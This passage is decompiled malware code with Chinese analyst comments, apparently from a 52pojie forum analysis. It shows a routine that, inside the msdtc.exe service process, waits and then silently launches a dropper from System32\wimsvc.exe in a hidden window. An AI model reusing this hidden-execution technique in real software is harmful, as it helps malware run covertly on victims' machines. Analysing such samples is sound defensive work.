 else if ( StrStrIW(&First, L"msdtc.exe") )// 判断进程 msdtc.exe，服务MSDTC的程序
{
Sleep(30000u);
pszPath = 0;
memset(&v22, 0, 0x206u);
v4 = _wgetenv(L"SystemRoot");
wsprintfW(&pszPath, L"%s\\System32\\wimsvc.exe", v4);// C:\Windows\System32\wimsvc.exe
if ( PathFileExistsW(&pszPath) )
{
GetStartupInfoW(&StartupInfo);
StartupInfo.wShowWindow = 0;
StartupInfo.hStdInput = 0;
StartupInfo.hStdOutput = 0;
StartupInfo.hStdError = 0;
CreateProcessW(&pszPath, 0, 0, 0, 1, 0x8000000u, 0, 0, &StartupInfo, &ProcessInformation);// 执行样本Dropper
CloseHandle(ProcessInformation.hThread);
}
吾爱破解论坛
www.52pojie.cn